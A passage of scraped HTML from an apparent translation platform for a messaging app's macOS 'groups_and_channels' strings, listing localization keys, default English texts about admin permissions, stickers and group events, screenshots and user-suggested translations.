      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.AdminBadge"><span class="p-value"><span class="value">admin</span></span></a></div>
      <div class="tr-value-key">Chat.AdminBadge</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.AdminBadge#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">★</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendInline.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/73e3eaa0f28/8a7d05dc901aa624c59c71d.jpg?c=654,231,1012,1012,280,280');" href="/screenshots/3172/phrase/Channel.Persmission.Denied.SendInline.Forever" data-layer><div class="screenshot-key" style="padding:120px 5px 12px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send inline content.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendInline.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.EmptyHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d26805d1dcb/774bb34606e6dcb34d2f81d.jpg?c=320,74,280,280,280,280');" href="/screenshots/3211/phrase/GroupStickers.EmptyHeader" data-layer><div class="screenshot-key" style="padding:28px 31px 102px 19px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader"><span class="p-value"><span class="value">No such sticker set found</span></span></a></div>
      <div class="tr-value-key">GroupStickers.EmptyHeader</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">No results</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyHeader#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">No sticker set found</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.EmptyDesc" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.EmptyDesc">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d26805d1dcb/774bb34606e6dcb34d2f81d.jpg?c=342,86,280,280,280,280');" href="/screenshots/3211/phrase/GroupStickers.EmptyDesc" data-layer><div class="screenshot-key" style="padding:33px 13px 99px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.EmptyDesc"><span class="p-value"><span class="value">Try again or choose from the list below</span></span></a></div>
      <div class="tr-value-key">GroupStickers.EmptyDesc</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendInline.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/19458a53f44/e8797d7e6ab79353848411d.jpg?c=484,0,1315,1254,280,268');background-size:140px 134px;background-position:0px 4px;" href="/screenshots/3173/phrase/Channel.Persmission.Denied.SendInline.Until" data-layer><div class="screenshot-key" style="padding:121px 3px 14px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendInline.Until"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send inline content until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendInline.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendStickers.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6b3c69f149/b26265a0f888fd3bd205e1d.jpg?c=1062,293,728,728,280,280');" href="/screenshots/3178/phrase/Channel.Persmission.Denied.SendStickers.Forever" data-layer><div class="screenshot-key" style="padding:69px 3px 55px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send stickers.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendStickers.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMessages.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/a487a0a8145/6592dc0212a41e0913cb31d.jpg?c=529,30,1247,1230,280,276');background-size:140px 138px;" href="/screenshots/3177/phrase/Channel.Persmission.Denied.SendMessages.Until" data-layer><div class="screenshot-key" style="padding:130px 4px 4px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Until"><span class="p-value"><span class="value">The admins of this group have restricted you from messaging until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMessages.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.Created" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.Created">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9d8ea13f5f9/2ea7dc673716481b6794c1d.jpg?c=799,206,567,567,280,280');" href="/screenshots/1363/phrase/Chat.Service.Group.Created" data-layer><div class="screenshot-key" style="padding:43px 6px 85px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.Created"><span class="p-value"><span class="value"><mark class="token">%@</mark> created the group &quot;<mark class="token">%@</mark>&quot;</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.Created</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.Created#translation5" data-suggestion-id="5"><span class="p-value"><span class="value"><mark class="token">%@</mark> created the group “<mark class="token">%@</mark>”</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.MigratedToSupergroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.MigratedToSupergroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=121,95,436,436,280,280');" href="/screenshots/1367/phrase/Chat.Service.Group.MigratedToSupergroup" data-layer><div class="screenshot-key" style="padding:16px 16px 98px 4px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.MigratedToSupergroup"><span class="p-value"><span class="value">This group was upgraded to a supergroup</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.MigratedToSupergroup</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.AddedSelf" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.AddedSelf">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/fe73422537d/7683e3090fdec60fdd9941d.jpg?c=1037,826,336,336,280,280');" href="/screenshots/1418/phrase/Chat.Service.Group.AddedSelf" data-layer><div class="screenshot-key" style="padding:103px 7px 14px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.AddedSelf"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined the group</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.AddedSelf</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.AddedSelf#translation1" data-suggestion-id="1"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Messages.Placeholder.Broadcast">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c86297f42a8/2e5a38369c4a2438e47451d.jpg?c=669,1270,280,280,280,280');" href="/screenshots/3734/phrase/Messages.Placeholder.Broadcast" data-layer><div class="screenshot-key" style="padding:103px 34px 3px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast"><span class="p-value"><span class="value">Broadcast a message…</span></span></a></div>
      <div class="tr-value-key">Messages.Placeholder.Broadcast</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Broadcast…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Messages.Placeholder.Broadcast#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Broadcast...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.Select.Title" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.Select.Title">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/0bfcbc73afb/3b8f7c3b5887d6d3eed5f1d.jpg?c=659,177,280,280,280,280');" href="/screenshots/1339/phrase/ChannelMembers.Select.Title" data-layer><div class="screenshot-key" style="padding:24px 17px 93px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.Select.Title"><span class="p-value"><span class="value">Add Members</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.Select.Title</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.Select.Title#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add Subscribers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.AdminAccess" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.AdminAccess">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c850c0972aa/db365827c1ce3824c33c41d.jpg?c=513,512,564,564,280,280');" href="/screenshots/1337/phrase/Channel.Admin.AdminAccess" data-layer><div class="screenshot-key" style="padding:88px 10px 24px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.AdminAccess"><span class="p-value"><span class="value">This admin will be able to add new admins with equal or fewer rights.</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.AdminAccess</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Modal.OK" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Modal.OK">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c850c0972aa/db365827c1ce3824c33c41d.jpg?c=840,792,280,280,280,280');" href="/screenshots/1337/phrase/Modal.OK" data-layer><div class="screenshot-key" style="padding:100px 42px 18px 72px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Modal.OK"><span class="p-value"><span class="value">OK</span></span></a></div>
      <div class="tr-value-key">Modal.OK</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Modal.OK#translation17" data-suggestion-id="17"><span class="p-value"><span class="value">OK kesav</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.justNow" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.justNow">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=644,205,286,286,280,280');" href="/screenshots/1336/phrase/Peer.Status.justNow" data-layer><div class="screenshot-key" style="padding:27px 10px 88px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.justNow"><span class="p-value"><span class="value">last seen just now</span></span></a></div>
      <div class="tr-value-key">Peer.Status.justNow</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.WhatCanAdminDo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.WhatCanAdminDo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=524,246,430,430,280,280');" href="/screenshots/1373/phrase/Channel.Admin.WhatCanAdminDo" data-layer><div class="screenshot-key" style="padding:41px 11px 85px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.WhatCanAdminDo"><span class="p-value"><span class="value">WHAT CAN THIS ADMIN DO?</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.WhatCanAdminDo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.WhatCanAdminDo#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">WHAT CAN THIS ADMIN DO</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=533,320,330,330,280,280');" href="/screenshots/1336/phrase/Channel.EditAdmin.Permission.ChangeInfo" data-layer><div class="screenshot-key" style="padding:44px 11px 74px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.ChangeInfo"><span class="p-value"><span class="value">Change Channel Info</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.InviteUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.InviteUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=508,402,280,280,280,280');" href="/screenshots/1336/phrase/Channel.EditAdmin.Permission.InviteUsers" data-layer><div class="screenshot-key" style="padding:52px 34px 66px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.InviteUsers"><span class="p-value"><span class="value">Invite Users</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.InviteUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.InviteUsers#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.EditMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.EditMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=521,533,280,280,280,280');" href="/screenshots/1336/phrase/Channel.EditAdmin.Permission.EditMessages" data-layer><div class="screenshot-key" style="padding:66px 23px 48px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.EditMessages"><span class="p-value"><span class="value">Edit Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.EditMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.DeleteMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.DeleteMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=535,410,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.DeleteMessages" data-layer><div class="screenshot-key" style="padding:51px 13px 63px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.DeleteMessages"><span class="p-value"><span class="value">Delete Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.DeleteMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.AddNewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.AddNewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e6e18e77e2e/b017498d30bcf3c8e75b11d.jpg?c=534,601,280,280,280,280');" href="/screenshots/1373/phrase/Channel.EditAdmin.Permission.AddNewAdmins" data-layer><div class="screenshot-key" style="padding:76px 13px 41px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.AddNewAdmins"><span class="p-value"><span class="value">Add New Admins</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.AddNewAdmins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.AdminRestricted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.AdminRestricted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c6eff9725b5/f975b2c957a7d8484655b1d.jpg?c=513,509,559,559,280,280');" href="/screenshots/1336/phrase/Channel.Admin.AdminRestricted" data-layer><div class="screenshot-key" style="padding:94px 10px 27px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.AdminRestricted"><span class="p-value"><span class="value">This admin will not be able to add new admins.</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.AdminRestricted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventFilter.EventsHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventFilter.EventsHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=490,13,280,280,280,280');" href="/screenshots/1386/phrase/Channel.EventFilter.EventsHeader" data-layer><div class="screenshot-key" style="padding:4px 51px 113px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventFilter.EventsHeader"><span class="p-value"><span class="value">EVENTS</span></span></a></div>
      <div class="tr-value-key">Channel.EventFilter.EventsHeader</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventFilter.EventsHeader#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">FILTERS</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.NewRestrictions" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.NewRestrictions">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=533,125,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.NewRestrictions" data-layer><div class="screenshot-key" style="padding:18px 14px 99px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewRestrictions"><span class="p-value"><span class="value">New Restrictions</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.NewRestrictions</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.NewMembers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.NewMembers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=521,190,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.NewMembers" data-layer><div class="screenshot-key" style="padding:26px 23px 92px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewMembers"><span class="p-value"><span class="value">New Members</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.NewMembers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewMembers#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">New Subscibers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.NewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.NewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=511,255,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.NewAdmins" data-layer><div class="screenshot-key" style="padding:34px 32px 83px 21px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewAdmins"><span class="p-value"><span class="value">Admin Rights</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.NewAdmins</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.NewAdmins#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">New Admins</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.GroupInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.GroupInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=503,320,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.GroupInfo" data-layer><div class="screenshot-key" style="padding:41px 39px 74px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.GroupInfo"><span class="p-value"><span class="value">Group Info</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.GroupInfo</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.DeletedMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.DeletedMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=535,379,294,294,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.DeletedMessages" data-layer><div class="screenshot-key" style="padding:49px 11px 67px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.DeletedMessages"><span class="p-value"><span class="value">Deleted Messages</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.DeletedMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.EditedMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.EditedMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=534,450,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.EditedMessages" data-layer><div class="screenshot-key" style="padding:56px 13px 58px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
